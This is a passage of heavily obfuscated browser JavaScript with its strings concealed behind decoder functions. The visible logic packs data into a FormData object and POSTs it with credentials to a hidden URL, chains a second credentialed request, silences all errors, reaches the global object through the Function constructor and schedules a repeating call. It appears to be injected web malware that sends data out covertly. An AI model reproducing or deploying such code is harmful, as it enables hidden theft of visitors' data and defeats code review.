43145._0x166062,O00O00911F_0x143145._0x4c0264,O00O00911F_0x143145._0x1a4120,O00O00911F_0x143145._0x1761e0)+_0x43f7a0(O00O00911F_0x143145._0x4735d5,O00O00911F_0x143145._0x6ef7d0,O00O00911F_0x143145._0x1caec9,O00O00911F_0x143145._0x1b3faf,O00O00911F_0x143145._0x2b6d8b)+_0x372863(O00O00911F_0x143145._0x24aa06,O00O00911F_0x143145._0x5962e3,O00O00911F_0x143145._0x3526b1,O00O00911F_0x143145._0x147427,O00O00911F_0x143145._0x462a36),'JXSwF':_0x2df6a8(O00O00911F_0x143145._0x4965c9,O00O00911F_0x143145._0x38deb2,-O00O00911F_0x143145._0x2d7b87,O00O00911F_0x143145._0x427b33,-O00O00911F_0x143145._0x186369)+_0x435c2f(O00O00911F_0x143145._0xa9b553,O00O00911F_0x143145._0x1eadbc,-O00O00911F_0x143145._0x5e5b14,O00O00911F_0x143145._0x29052,O00O00911F_0x143145._0x27a0ae),'RrjxM':_0x591c65(O00O00911F_0x143145._0x27f5c0,O00O00911F_0x143145._0x2e123c,O00O00911F_0x143145._0x151bea,O00O00911F_0x143145._0x2f3082,O00O00911F_0x143145._0x532817)+_0x591c65(O00O00911F_0x143145._0x4a4be0,O00O00911F_0x143145._0x39219e,O00O00911F_0x143145._0x4c9ce7,O00O00911F_0x143145._0x208f43,O00O00911F_0x143145._0x481de0)+_0x372863(O00O00911F_0x143145._0x22aeb8,O00O00911F_0x143145._0x26c4bd,O00O00911F_0x143145._0x460734,O00O00911F_0x143145._0x4d985d,O00O00911F_0x143145._0x15bf00)+_0x43f7a0(O00O00911F_0x143145._0x27acd2,O00O00911F_0x143145._0x5704d5,O00O00911F_0x143145._0x30b66a,O00O00911F_0x143145._0x11f391,O00O00911F_0x143145._0x4059a7)+_0x43f7a0(O00O00911F_0x143145._0xad02ec,O00O00911F_0x143145._0x58b5a3,O00O00911F_0x143145._0x16a7f7,O00O00911F_0x143145._0x3bd283,O00O00911F_0x143145._0x2c3ea8)+'p','yGbDw':_0x2df6a8(O00O00911F_0x143145._0x4723eb,O00O00911F_0x143145._0xbc16b4,O00O00911F_0x143145._0x112fa8,O00O00911F_0x143145._0x5a287b,O00O00911F_0x143145._0x3a2f77)+_0x591c65(O00O00911F_0x143145._0x32b448,O00O00911F_0x143145._0x4d0036,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x384bac,O00O00911F_0x143145._0x21a73b)+_0x43f7a0(-O00O00911F_0x143145._0x3d70fd,-O00O00911F_0x143145._0x5b9c5e,O00O00911F_0x143145._0x4c5da0,O00O00911F_0x143145._0x1c01e0,-O00O00911F_0x143145._0x1191f7)+_0x372863(O00O00911F_0x143145._0x5aa3f0,O00O00911F_0x143145._0x18bca7,O00O00911F_0x143145._0x3b58ee,O00O00911F_0x143145._0x55ef8b,O00O00911F_0x143145._0xa47feb)+'t','fJuuh':_0x435c2f(O00O00911F_0x143145._0x31e280,O00O00911F_0x143145._0x3c2f52,O00O00911F_0x143145._0x3b89ab,O00O00911F_0x143145._0x1a1ccc,O00O00911F_0x143145._0x4077f4)+_0x435c2f(O00O00911F_0x143145._0xf5578c,O00O00911F_0x143145._0x4bcd4a,O00O00911F_0x143145._0x2356a8,O00O00911F_0x143145._0x33fa50,O00O00911F_0x143145._0x5384e7)+'w','luJnY':function(_0x48d3f4,_0x5178de,_0x11c783){return _0x48d3f4(_0x5178de,_0x11c783);},'gkozj':_0x2df6a8(O00O00911F_0x143145._0x5ef6a8,O00O00911F_0x143145._0x32c75c,O00O00911F_0x143145._0x2d19ee,O00O00911F_0x143145._0x10d956,O00O00911F_0x143145._0x16b140)+_0x2df6a8(O00O00911F_0x143145._0x31023b,O00O00911F_0x143145._0x4f15b4,O00O00911F_0x143145._0x2697a5,O00O00911F_0x143145._0x812795,-O00O00911F_0x143145._0xe69b0d)+_0x2df6a8(O00O00911F_0x143145._0x3ab997,O00O00911F_0x143145._0x5f3ec9,O00O00911F_0x143145._0xa7ef67,O00O00911F_0x143145._0x33e234,O00O00911F_0x143145._0x17fca7)+_0x43f7a0(O00O00911F_0x143145._0x350122,O00O00911F_0x143145._0x12b1cb,O00O00911F_0x143145._0x49acd7,O00O00911F_0x143145._0xe4f900,O00O00911F_0x143145._0x2567c5)+_0x2df6a8(O00O00911F_0x143145._0x402d8f,O00O00911F_0x143145._0x2402bc,O00O00911F_0x143145._0x456296,O00O00911F_0x143145._0x2c00d0,O00O00911F_0x143145._0x21d3a7)+_0x372863(O00O00911F_0x143145._0x327ff9,O00O00911F_0x143145._0x15eef9,O00O00911F_0x143145._0x7c791c,O00O00911F_0x143145._0x521106,O00O00911F_0x143145._0x430233)+_0x435c2f(O00O00911F_0x143145._0x6adadf,O00O00911F_0x143145._0x25bf34,O00O00911F_0x143145._0x15d6ac,O00O00911F_0x143145._0x1e6cc0,O00O00911F_0x143145._0x984f56)+_0x435c2f(O00O00911F_0x143145._0x2c52e5,O00O00911F_0x143145._0x2adb76,O00O00911F_0x143145._0x129a0e,O00O00911F_0x143145._0x1b00b4,O00O00911F_0x143145._0x49ce3f)+'n','VIfPW':_0x2df6a8(O00O00911F_0x143145._0x36c2ed,O00O00911F_0x143145._0x48cb66,O00O00911F_0x143145._0x1e4788,O00O00911F_0x143145._0x122a8f,O00O00911F_0x143145._0x34c72c)};function _0x591c65(_0xa62c61,_0x4ded83,_0x1114af,_0x2cb1b1,_0x47e186){return O00O00911F_0x2a49d6(_0x2cb1b1,_0x1114af-O00O00911F_0x1e9877._0x472dcf,_0x1114af-O00O00911F_0x1e9877._0x5a03ee,_0x2cb1b1-O00O00911F_0x1e9877._0xb55191,_0x47e186-O00O00911F_0x1e9877._0x9f93aa);}if(_0x58a9ee){const _0x425d54=new FormData();_0x425d54[_0x43f7a0(O00O00911F_0x143145._0x23bd08,O00O00911F_0x143145._0x5f4c16,O00O00911F_0x143145._0x31a69f,O00O00911F_0x143145._0x116201,O00O00911F_0x143145._0x37168c)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x169baf,O00O00911F_0x143145._0x9fc164,O00O00911F_0x143145._0x1947d1,O00O00911F_0x143145._0x5b3e0c,O00O00911F_0x143145._0x472f70)],_0x58a9ee),_0x425d54[_0x372863(O00O00911F_0x143145._0x710527,-O00O00911F_0x143145._0x2233c5,O00O00911F_0x143145._0x235cde,-O00O00911F_0x143145._0x1ec65a,O00O00911F_0x143145._0x25a4e8)+'d'](_0x239e8e[_0x43f7a0(O00O00911F_0x143145._0x23b472,O00O00911F_0x143145._0x51dbcf,O00O00911F_0x143145._0x35aebb,O00O00911F_0x143145._0x369a92,O00O00911F_0x143145._0xb5e357)],_0x239e8e[_0x591c65(O00O00911F_0x143145._0x3af4a4,O00O00911F_0x143145._0x218fcd,O00O00911F_0x143145._0x332677,O00O00911F_0x143145._0x159c0b,O00O00911F_0x143145._0x1e65b7)]),_0x425d54[_0x372863(O00O00911F_0x143145._0xb58dc8,O00O00911F_0x143145._0x1d7f8f,O00O00911F_0x143145._0x112cc4,-O00O00911F_0x143145._0x273a2e,-O00O00911F_0x143145._0x2c326e)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x315e93,O00O00911F_0x143145._0x46d724,O00O00911F_0x143145._0x14dacb,O00O00911F_0x143145._0x12d302,O00O00911F_0x143145._0x3ab89e)],O00O00911F_0x4e0619,_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x4c29ef,O00O00911F_0x143145._0x2beba1,O00O00911F_0x143145._0x109a40,O00O00911F_0x143145._0x38eda0,O00O00911F_0x143145._0x5e37e2)]),_0x425d54[_0x2df6a8(O00O00911F_0x143145._0x55b82e,O00O00911F_0x143145._0x35c422,O00O00911F_0x143145._0x12092b,O00O00911F_0x143145._0x4457aa,O00O00911F_0x143145._0x646289)+'d'](_0x239e8e[_0x372863(O00O00911F_0x143145._0x409b0a,O00O00911F_0x143145._0x42c4d4,O00O00911F_0x143145._0x2c50fa,O00O00911F_0x143145._0x4f89eb,O00O00911F_0x143145._0x204c1a)],_0x239e8e[_0x372863(O00O00911F_0x143145._0x34c98e,-O00O00911F_0x143145._0x3f4d2f,-O00O00911F_0x143145._0x468c03,O00O00911F_0x143145._0x1213f6,O00O00911F_0x143145._0x294f9b)]),_0x239e8e[_0x2df6a8(O00O00911F_0x143145._0x208e5a,O00O00911F_0x143145._0x28331c,-O00O00911F_0x143145._0x143f41,O00O00911F_0x143145._0x7499f8,O00O00911F_0x143145._0x5dda7c)](fetch,_0x239e8e[_0x372863(O00O00911F_0x143145._0x59479f,-O00O00911F_0x143145._0x5839d1,O00O00911F_0x143145._0xc8f1cf,O00O00911F_0x143145._0x1fa864,O00O00911F_0x143145._0x3d7b60)],{'method':_0x239e8e[_0x591c65(O00O00911F_0x143145._0x545877,O00O00911F_0x143145._0x1ba643,O00O00911F_0x143145._0x19893d,O00O00911F_0x143145._0x20bb2f,O00O00911F_0x143145._0x41fdde)],'body':_0x425d54,'credentials':_0x239e8e[_0x372863(O00O00911F_0x143145._0x438cb6,O00O00911F_0x143145._0x15cd7b,O00O00911F_0x143145._0x4e12b7,-O00O00911F_0x143145._0x302aeb,O00O00911F_0x143145._0x129a0e)]})[_0x372863(O00O00911F_0x143145._0x2c76d0,-O00O00911F_0x143145._0x44c409,-O00O00911F_0x143145._0x2c8678,O00O00911F_0x143145._0x2ba83d,O00O00911F_0x143145._0x169190)](_0x4fccae=>{if(!_0x4fccae['ok'])throw new Error('');function _0x31751f(_0x2f7b13,_0x1e8347,_0x3d32aa,_0x4e2abd,_0x10bd8a){return _0x435c2f(_0x2f7b13-O00O00911F_0x101030._0x207f13,_0x1e8347,_0x3d32aa-O00O00911F_0x101030._0x4f398c,_0x4e2abd-O00O00911F_0x101030._0x612fb4,_0x4e2abd-O00O00911F_0x101030._0x5327d8);}return _0x4fccae[_0x31751f(O00O00911F_0x4eeaa2._0x91391f,O00O00911F_0x4eeaa2._0x5b56a8,O00O00911F_0x4eeaa2._0x14427b,O00O00911F_0x4eeaa2._0x20cb76,O00O00911F_0x4eeaa2._0x144807)]();})[_0x43f7a0(O00O00911F_0x143145._0x3a0115,-O00O00911F_0x143145._0x502ab4,-O00O00911F_0x143145._0x1d3841,O00O00911F_0x143145._0x3a9244,O00O00911F_0x143145._0x48911d)](_0x1f8455=>{const O00O00911F_0x25cd27={_0x3aaee5:0x3d3,_0x326792:0x92,_0x199111:0x1c3,_0x54772e:0x1cb},O00O00911F_0x4a1829={_0x2c3b21:0x7e,_0x4de279:0x22,_0x237802:0x2ad,_0x125d13:0xfa},O00O00911F_0x52b492={_0x57ee24:0xdb,_0x129b81:0x197,_0x258b22:0x179,_0x302fcd:0xd2};function _0x3c620b(_0x5003b4,_0xba2e63,_0x1fbc7c,_0x31473f,_0x911dd8){return _0x2df6a8(_0x911dd8- -O00O00911F_0x52b492._0x57ee24,_0x31473f,_0x1fbc7c-O00O00911F_0x52b492._0x129b81,_0x31473f-O00O00911F_0x52b492._0x258b22,_0x911dd8-O00O00911F_0x52b492._0x302fcd);}console[_0x3c620b(O00O00911F_0x2ee059._0x4b894a,O00O00911F_0x2ee059._0x44ba62,O00O00911F_0x2ee059._0x1b2d90,O00O00911F_0x2ee059._0x20959d,O00O00911F_0x2ee059._0x2c997e)]('');function _0x742901(_0x26c814,_0x2f7425,_0x568222,_0x336f80,_0xa820f6){return _0x591c65(_0x26c814-O00O00911F_0x4a1829._0x2c3b21,_0x2f7425-O00O00911F_0x4a1829._0x4de279,_0x2f7425- -O00O00911F_0x4a1829._0x237802,_0x568222,_0xa820f6-O00O00911F_0x4a1829._0x125d13);}function _0x230f47(_0x63ed8f,_0x57802a,_0x385e5c,_0x5dd2cd,_0x362912){return _0x372863(_0x5dd2cd-O00O00911F_0x25cd27._0x3aaee5,_0x57802a-O00O00911F_0x25cd27._0x326792,_0x385e5c-O00O00911F_0x25cd27._0x199111,_0x5dd2cd-O00O00911F_0x25cd27._0x54772e,_0x362912);}function _0x2ab381(_0x513578,_0x575130,_0x13989d,_0x503cd8,_0x28cd71){return _0x43f7a0(_0x513578-O00O00911F_0x4a07fa._0x5a7f3f,_0x575130-O00O00911F_0x4a07fa._0xf1b178,_0x503cd8,_0x513578-O00O00911F_0x4a07fa._0x94c7be,_0x28cd71-O00O00911F_0x4a07fa._0x418d74);}function _0x4ec8b1(_0x370a59,_0x2e731c,_0x5e814c,_0x32fb96,_0x222875){return _0x372863(_0x32fb96-O00O00911F_0x2fbaa1._0x9b9596,_0x2e731c-O00O00911F_0x2fbaa1._0x504b32,_0x5e814c-O00O00911F_0x2fbaa1._0x1828db,_0x32fb96-O00O00911F_0x2fbaa1._0x439213,_0x2e731c);}return _0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x261ee3,-O00O00911F_0x2ee059._0x3d12d1,O00O00911F_0x2ee059._0x23b0b8,-O00O00911F_0x2ee059._0x52bdb2,-O00O00911F_0x2ee059._0x5b95ef)](fetch,_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0xd3b42b,O00O00911F_0x2ee059._0x3b301a,O00O00911F_0x2ee059._0x2bdf95,O00O00911F_0x2ee059._0x2d232c,O00O00911F_0x2ee059._0x3407c3)],{'method':_0x239e8e[_0x230f47(O00O00911F_0x2ee059._0x3f3a28,O00O00911F_0x2ee059._0x16d51e,O00O00911F_0x2ee059._0x1b149e,O00O00911F_0x2ee059._0x287070,O00O00911F_0x2ee059._0xffd30)],'credentials':_0x239e8e[_0x2ab381(O00O00911F_0x2ee059._0x4862b2,O00O00911F_0x2ee059._0x4fef54,O00O00911F_0x2ee059._0x4bc599,O00O00911F_0x2ee059._0x4b4cc4,O00O00911F_0x2ee059._0x576ca4)]});})[_0x372863(O00O00911F_0x143145._0x4ccdf2,O00O00911F_0x143145._0x2c7c9c,-O00O00911F_0x143145._0x476452,-O00O00911F_0x143145._0x5ad348,O00O00911F_0x143145._0x424a84)](_0x246c0d=>{const O00O00911F_0x273b25={_0x142e5f:0x1d1,_0x2b37eb:0xd2,_0x36a26e:0x465,_0x55cee1:0x18a};if(!_0x246c0d['ok'])throw new Error('');function _0x408216(_0x57bf95,_0x5281f8,_0xd5fd83,_0x432fdf,_0x1e602b){return _0x43f7a0(_0x57bf95-O00O00911F_0x273b25._0x142e5f,_0x5281f8-O00O00911F_0x273b25._0x2b37eb,_0xd5fd83,_0x5281f8-O00O00911F_0x273b25._0x36a26e,_0x1e602b-O00O00911F_0x273b25._0x55cee1);}return _0x246c0d[_0x408216(O00O00911F_0x5a0f69._0x5202d3,O00O00911F_0x5a0f69._0x2c8765,O00O00911F_0x5a0f69._0x142a48,O00O00911F_0x5a0f69._0x477695,O00O00911F_0x5a0f69._0x5901c7)]();})[_0x591c65(-O00O00911F_0x143145._0x25ebc0,-O00O00911F_0x143145._0x3470c9,O00O00911F_0x143145._0x5583b7,-O00O00911F_0x143145._0x13b9bb,O00O00911F_0x143145._0x56e7f1)](_0x4e9cff=>{const O00O00911F_0x3226e0={_0x4adc29:0xa3,_0x3a218d:0xef,_0x3261d1:0x51,_0x52714e:0x43};function _0x3dd05a(_0x4d41de,_0x23a12f,_0x535971,_0x57768b,_0x4e34fd){return _0x591c65(_0x4d41de-O00O00911F_0x3226e0._0x4adc29,_0x23a12f-O00O00911F_0x3226e0._0x3a218d,_0x535971- -O00O00911F_0x3226e0._0x3261d1,_0x4d41de,_0x4e34fd-O00O00911F_0x3226e0._0x52714e);}function _0x309850(_0x243084,_0x11f0b1,_0x319aff,_0x1ed4b5,_0x3468eb){return _0x591c65(_0x243084-O00O00911F_0x42f1f1._0x11d495,_0x11f0b1-O00O00911F_0x42f1f1._0x4140f9,_0x1ed4b5- -O00O00911F_0x42f1f1._0x975ecb,_0x243084,_0x3468eb-O00O00911F_0x42f1f1._0x3966c8);}console[_0x3dd05a(O00O00911F_0x3ca35c._0x1ce7db,O00O00911F_0x3ca35c._0x4c81c6,O00O00911F_0x3ca35c._0x59cf60,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x15502e)](''),console[_0x309850(O00O00911F_0x3ca35c._0x45fc56,O00O00911F_0x3ca35c._0x431087,O00O00911F_0x3ca35c._0x439851,O00O00911F_0x3ca35c._0x4faff8,O00O00911F_0x3ca35c._0x52cc9e)](_0x4e9cff);})[_0x43f7a0(O00O00911F_0x143145._0x294f7e,-O00O00911F_0x143145._0x38611a,O00O00911F_0x143145._0x106dc5,-O00O00911F_0x143145._0x296122,-O00O00911F_0x143145._0x468bc3)](_0x3b9406=>{});}else{}})[O00O00911F_0x301314(-0x155,-0x53f,-0x364,0xb9c,0x0)](_0x17059d=>{});var O00O00911F_0x1a5319='';(function(){const O00O00911F_0x1a00d5={_0x464c42:0x982,_0x60115:0x3bc,_0x4d328e:0x14d8,_0x48527:0x26f,_0x2696d0:0x1630,_0x348406:0xc60,_0x51a24b:0x16a,_0x4fa694:0x282,_0xa94a89:0xe90,_0x220205:0x713,_0x4e6c9d:0x160a,_0x2f98fa:0x2243,_0x127b8e:0x1dd3,_0x41088d:0x23fe,_0x3dda86:0x2011,_0xc3046e:0xe0a,_0x284293:0x10ff,_0x341ab9:0xa8e,_0x2e5e65:0x34b,_0x431849:0xf01,_0xd55207:0x1a6c,_0xf4fac5:0x2610,_0x570b88:0x1e4f,_0x14cc67:0x1751,_0x4e2ea3:0x2b80,_0x4e5ac4:0x6f2,_0x520ad0:0xfb6,_0x1a6290:0x776,_0x36f76d:0x1a9,_0x9aefa0:0x479,_0x3cb86e:0xf7e,_0x5538e3:0x146d,_0x2876a8:0x1b68,_0x3b80c2:0x5b4,_0x37ea40:0xb9a,_0x27bf37:0xc8c,_0x57841d:0xcc,_0x127c25:0x203,_0x2d7298:0x7b9,_0x4659f3:0xe4a,_0x3b09d7:0x169f,_0xe6d42a:0x287a,_0x506c0c:0x1fcf,_0x29bce0:0x24f1,_0x6fa0a9:0x1e06,_0x35e513:0x7b1,_0x58d355:0x141b,_0x3dddfc:0xa46,_0x59748e:0xe20,_0x540eea:0x17ab,_0x53b1e0:0x8fe,_0x1caf17:0x931,_0x5571f8:0x586,_0x4dd37c:0x934,_0x5141df:0xbec,_0x199848:0x163,_0x11537d:0x12e0,_0x6eec6f:0x904,_0xd1b0df:0x26b,_0x49d33c:0x5d,_0x393fb5:0xbcf,_0x4b2b1e:0x65f,_0x116662:0x57,_0x4180ad:0x1a7,_0x2778cd:0xf05},O00O00911F_0x3b7952={_0x52167a:0x2ab,_0x5e7d0d:0x1b7,_0x80b0af:0x143,_0x2985be:0x11c},O00O00911F_0x5aac69={_0x52d097:0x170,_0x291094:0x45c,_0x157482:0x186,_0x2238c5:0x91},O00O00911F_0x224f34={_0x36d2e0:0xa0,_0x40d7f3:0x47,_0x84313f:0x7a,_0x17faa9:0x18a},O00O00911F_0x1ad9e0={_0x211b28:0x33f,_0x548db0:0x1e6,_0x28f89b:0x123,_0x5e2f4f:0x116},O00O00911F_0x166b18={_0x36293c:0x155f,_0x24a072:0xb19,_0x533ff0:0x18f4,_0xd59978:0x241d,_0x378fa8:0x1adb,_0xa98b4f:0x9e,_0x518590:0x1c9,_0x1ddb29:0x168b,_0x389580:0xb89,_0x5eb4df:0x156c,_0x5157b9:0x3a,_0x112e7d:0x1a7,_0x1768a4:0xe30,_0x49365d:0x35c,_0x2189f0:0x359,_0x5cedb6:0x257b,_0x5b5a40:0x2380,_0x48281c:0x19c5,_0x2d8ce0:0x1766,_0x320b9b:0x1583,_0x3d651d:0x1058,_0x4e2613:0x9da,_0x1a9b3c:0x5cc,_0x28737c:0x4d5,_0x514194:0x25f},O00O00911F_0xdcc7f4={_0x1de0a5:0x452,_0x7c8f5:0x2e,_0x167026:0xff,_0x5b3f31:0x30},O00O00911F_0x2554e0={_0x25d500:0x141,_0x39d233:0x1c0,_0x5a2439:0xba,_0x4d5cf5:0x80},O00O00911F_0x308b9a={_0x1d407d:0x16c,_0x5b35fb:0x82,_0x20df2e:0x56,_0x358468:0x67},_0x191d61={'BtUlr':function(_0x181748,_0x508aab){return _0x181748(_0x508aab);},'GDFiQ':function(_0x20a9ac,_0x1eb0cd){return _0x20a9ac+_0x1eb0cd;},'OzsVs':function(_0x53aedd,_0x3d257a){return _0x53aedd+_0x3d257a;},'Mkgkf':_0x18ba25(O00O00911F_0x1a00d5._0x464c42,O00O00911F_0x1a00d5._0x60115,O00O00911F_0x1a00d5._0x4d328e,O00O00911F_0x1a00d5._0x48527,O00O00911F_0x1a00d5._0x2696d0)+_0x375c72(-O00O00911F_0x1a00d5._0x348406,-O00O00911F_0x1a00d5._0x51a24b,O00O00911F_0x1a00d5._0x4fa694,O00O00911F_0x1a00d5._0xa94a89,O00O00911F_0x1a00d5._0x220205)+_0x375c72(O00O00911F_0x1a00d5._0x4e6c9d,O00O00911F_0x1a00d5._0x2f98fa,O00O00911F_0x1a00d5._0x127b8e,O00O00911F_0x1a00d5._0x41088d,O00O00911F_0x1a00d5._0x3dda86)+_0x375c72(O00O00911F_0x1a00d5._0xc3046e,O00O00911F_0x1a00d5._0x284293,O00O00911F_0x1a00d5._0x341ab9,-O00O00911F_0x1a00d5._0x2e5e65,O00O00911F_0x1a00d5._0x431849),'OgFti':_0xe4a9a8(O00O00911F_0x1a00d5._0xd55207,O00O00911F_0x1a00d5._0xf4fac5,O00O00911F_0x1a00d5._0x570b88,O00O00911F_0x1a00d5._0x14cc67,O00O00911F_0x1a00d5._0x4e2ea3)+_0xe4a9a8(-O00O00911F_0x1a00d5._0x4e5ac4,O00O00911F_0x1a00d5._0x520ad0,O00O00911F_0x1a00d5._0x1a6290,-O00O00911F_0x1a00d5._0x36f76d,-O00O00911F_0x1a00d5._0x9aefa0)+_0x7601e1(O00O00911F_0x1a00d5._0x3cb86e,O00O00911F_0x1a00d5._0x5538e3,O00O00911F_0x1a00d5._0x2876a8,O00O00911F_0x1a00d5._0x3b80c2,O00O00911F_0x1a00d5._0x37ea40)+_0x18ba25(O00O00911F_0x1a00d5._0x27bf37,-O00O00911F_0x1a00d5._0x57841d,-O00O00911F_0x1a00d5._0x127c25,O00O00911F_0x1a00d5._0x2d7298,O00O00911F_0x1a00d5._0x4659f3)+_0x5ab7fa(O00O00911F_0x1a00d5._0x3b09d7,O00O00911F_0x1a00d5._0xe6d42a,O00O00911F_0x1a00d5._0x506c0c,O00O00911F_0x1a00d5._0x29bce0,O00O00911F_0x1a00d5._0x6fa0a9)+_0x7601e1(O00O00911F_0x1a00d5._0x35e513,O00O00911F_0x1a00d5._0x58d355,O00O00911F_0x1a00d5._0x3dddfc,O00O00911F_0x1a00d5._0x59748e,O00O00911F_0x1a00d5._0x540eea)+'\x20)','QhoZx':function(_0x51b5aa){return _0x51b5aa();}};function _0x18ba25(_0x494971,_0x2ecf3e,_0x3602c1,_0x22296b,_0x482fe0){return O00O00911F_0x2a49d6(_0x22296b,_0x494971-O00O00911F_0x308b9a._0x1d407d,_0x3602c1-O00O00911F_0x308b9a._0x5b35fb,_0x22296b-O00O00911F_0x308b9a._0x20df2e,_0x482fe0-O00O00911F_0x308b9a._0x358468);}const _0x5f5b7f=function(){const O00O00911F_0x1e6ae4={_0x48c898:0x1d8,_0x27df31:0x164,_0x1b0761:0xdb,_0x837b5d:0x128},O00O00911F_0x40e9e5={_0xd8a3f:0x134,_0x3c09a3:0x2d,_0x4f8f5f:0x43d,_0x4a244c:0x142},O00O00911F_0x12ffef={_0x583536:0x11b,_0x3e9ca6:0x1ac,_0x543f02:0x84,_0x44c3bf:0x191};function _0x49be22(_0x2054c5,_0x9386a2,_0x18f0bb,_0xf1c798,_0x5db755){return _0x375c72(_0x2054c5-O00O00911F_0x12ffef._0x583536,_0x18f0bb,_0xf1c798- -O00O00911F_0x12ffef._0x3e9ca6,_0xf1c798-O00O00911F_0x12ffef._0x543f02,_0x5db755-O00O00911F_0x12ffef._0x44c3bf);}let _0x75cc1e;function _0x421783(_0x85b43c,_0x30efbf,_0x1c0bad,_0x1f4a63,_0x5b20b7){return _0xe4a9a8(_0x85b43c-O00O00911F_0x2554e0._0x25d500,_0x30efbf-O00O00911F_0x2554e0._0x39d233,_0x5b20b7-O00O00911F_0x2554e0._0x5a2439,_0x1f4a63-O00O00911F_0x2554e0._0x4d5cf5,_0x1f4a63);}function _0x249be5(_0x934f5d,_0x1f2e08,_0x19f574,_0x1594b9,_0x170f14){return _0xe4a9a8(_0x934f5d-O00O00911F_0x40e9e5._0xd8a3f,_0x1f2e08-O00O00911F_0x40e9e5._0x3c09a3,_0x934f5d- -O00O00911F_0x40e9e5._0x4f8f5f,_0x1594b9-O00O00911F_0x40e9e5._0x4a244c,_0x1594b9);}function _0x4ecc98(_0x293898,_0x4b2717,_0x3f81b2,_0x4996e4,_0x4e6137){return _0x18ba25(_0x3f81b2- -O00O00911F_0xdcc7f4._0x1de0a5,_0x4b2717-O00O00911F_0xdcc7f4._0x7c8f5,_0x3f81b2-O00O00911F_0xdcc7f4._0x167026,_0x4996e4,_0x4e6137-O00O00911F_0xdcc7f4._0x5b3f31);}function _0x4d793c(_0xe3a049,_0x29d91c,_0x342099,_0x2335bc,_0x17a3e7){return _0x18ba25(_0x342099-O00O00911F_0x1e6ae4._0x48c898,_0x29d91c-O00O00911F_0x1e6ae4._0x27df31,_0x342099-O00O00911F_0x1e6ae4._0x1b0761,_0x17a3e7,_0x17a3e7-O00O00911F_0x1e6ae4._0x837b5d);}try{_0x75cc1e=_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x36293c,O00O00911F_0x166b18._0x24a072,O00O00911F_0x166b18._0x533ff0,O00O00911F_0x166b18._0xd59978,O00O00911F_0x166b18._0x378fa8)](Function,_0x191d61[_0x49be22(O00O00911F_0x166b18._0xa98b4f,O00O00911F_0x166b18._0x518590,O00O00911F_0x166b18._0x1ddb29,O00O00911F_0x166b18._0x389580,O00O00911F_0x166b18._0x5eb4df)](_0x191d61[_0x49be22(-O00O00911F_0x166b18._0x5157b9,-O00O00911F_0x166b18._0x112e7d,O00O00911F_0x166b18._0x1768a4,O00O00911F_0x166b18._0x49365d,O00O00911F_0x166b18._0x2189f0)](_0x191d61[_0x4d793c(O00O00911F_0x166b18._0x5cedb6,O00O00911F_0x166b18._0x5b5a40,O00O00911F_0x166b18._0x48281c,O00O00911F_0x166b18._0x2d8ce0,O00O00911F_0x166b18._0x320b9b)],_0x191d61[_0x49be22(O00O00911F_0x166b18._0x3d651d,-O00O00911F_0x166b18._0x4e2613,O00O00911F_0x166b18._0x1a9b3c,O00O00911F_0x166b18._0x28737c,O00O00911F_0x166b18._0x514194)]),');'))();}catch(_0x4fc827){_0x75cc1e=window;}return _0x75cc1e;};function _0x5ab7fa(_0x1575c2,_0x219e7d,_0x579770,_0x50966e,_0x36ae5c){return O00O00911F_0x301314(_0x36ae5c-O00O00911F_0x1ad9e0._0x211b28,_0x219e7d-O00O00911F_0x1ad9e0._0x548db0,_0x579770-O00O00911F_0x1ad9e0._0x28f89b,_0x579770,_0x36ae5c-O00O00911F_0x1ad9e0._0x5e2f4f);}const _0x448df6=_0x191d61[_0xe4a9a8(O00O00911F_0x1a00d5._0x53b1e0,-O00O00911F_0x1a00d5._0x1caf17,O00O00911F_0x1a00d5._0x5571f8,-O00O00911F_0x1a00d5._0x4dd37c,O00O00911F_0x1a00d5._0x5141df)](_0x5f5b7f);function _0xe4a9a8(_0x103e8f,_0x4121a2,_0x141dd8,_0x21894f,_0x2f762e){return O00O00911F_0x2a49d6(_0x2f762e,_0x141dd8-O00O00911F_0x224f34._0x36d2e0,_0x141dd8-O00O00911F_0x224f34._0x40d7f3,_0x21894f-O00O00911F_0x224f34._0x84313f,_0x2f762e-O00O00911F_0x224f34._0x17faa9);}function _0x7601e1(_0x4e691b,_0x548b0f,_0x5f1408,_0x38bc34,_0x1e9fac){return O00O00911F_0x1fd229(_0x38bc34,_0x548b0f-O00O00911F_0x5aac69._0x52d097,_0x548b0f- -O00O00911F_0x5aac69._0x291094,_0x38bc34-O00O00911F_0x5aac69._0x157482,_0x1e9fac-O00O00911F_0x5aac69._0x2238c5);}function _0x375c72(_0x2d357a,_0x479b4e,_0x35af12,_0x6003ba,_0x40e325){return O00O00911F_0x96d9cf(_0x35af12-O00O00911F_0x3b7952._0x52167a,_0x479b4e-O00O00911F_0x3b7952._0x5e7d0d,_0x35af12-O00O00911F_0x3b7952._0x80b0af,_0x6003ba-O00O00911F_0x3b7952._0x2985be,_0x479b4e);}_0x448df6[_0x375c72(O00O00911F_0x1a00d5._0x199848,O00O00911F_0x1a00d5._0x11537d,O00O00911F_0x1a00d5._0x6eec6f,O00O00911F_0x1a00d5._0xd1b0df,-O00O00911F_0x1a00d5._0x49d33c)+_0x5ab7fa(O00O00911F_0x1a00d5._0x393fb5,O00O00911F_0x1a00d5._0x4b2b1e,O00O00911F_0x1a00d5._0x116662,O00O00911F_0x1a00d5._0x4180ad,O00O00911F_0x1a00d5._0x2778cd)+'l'](O00O00911F_0x3897ae,-0x725+0x3*0x78e+-0x9*-0x3);}());var 